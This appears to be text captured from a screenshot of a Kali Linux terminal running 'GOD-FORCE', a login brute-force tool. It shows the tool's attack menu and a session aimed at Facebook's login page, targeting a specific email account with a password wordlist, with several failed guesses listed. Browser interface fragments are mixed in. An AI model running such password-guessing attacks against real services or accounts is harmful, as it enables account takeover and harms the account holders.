 File Edit View Search Terminal Help
GOD-FORCE
facebook
Build By mr.FD github.com/FDX100
NinjaHz
1) To Start Attack using Redirect URL
2) To Start Attack using Redirect URL + with Auto Proxy
3) To Start Attack Using title of Website
4) To Start Attack Using title of Website + with auto Proxy
GOD#] >>> 1
GOD#] >>> Website Login page URL : https://www.facebook.com/login
GOD#] >>> Website Redirect URL after login successfuly : https://www.facebook.com/?sk=welcome
GOD#] >>> ID or Name of username input : email
GOD#] >>> ID or Name of password input : pass
GOD#] >>> Username or email : filetavemo@nando1.com
GOD#] >>> wordlist file :wordlist.txt
GOD#] >>> This is not your  Password ==>password
GOD#] >>> This is not your  Password ==>12345678
GOD#] >>> This is not your  Password ==>123456789
GOD#] >>> This is not your  Password ==>baseball
GOD#] >>> This is not your  Password ==>football
oot@kali:~/Desktop#
https://www.facebook.com/?sk=welcome
Kali Linux
NetHunter
Kali Training
Getting Started
Log Into Facebook
Log In
Forgot account? · Sign up for Facebook
Computed
Layout
Animations
Pseudo-elements
This Element